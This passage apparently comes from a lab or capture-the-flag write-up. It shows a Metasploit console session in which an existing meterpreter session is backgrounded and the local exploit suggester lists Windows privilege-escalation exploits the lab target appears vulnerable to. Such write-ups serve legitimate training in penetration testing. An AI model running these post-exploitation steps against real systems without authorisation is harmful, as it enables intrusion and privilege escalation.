 meterpreter >
Background session 1? [y/N]
msf5 exploit(multi/handler) > search suggester
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  post/multi/recon/local_exploit_suggester                   normal  No     Multi Recon Local Exploit Suggester
msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
SESSION                           yes       The session to run this module on
SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
[*] 10.10.10.15 - 30 exploit checks are being tried...
[+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed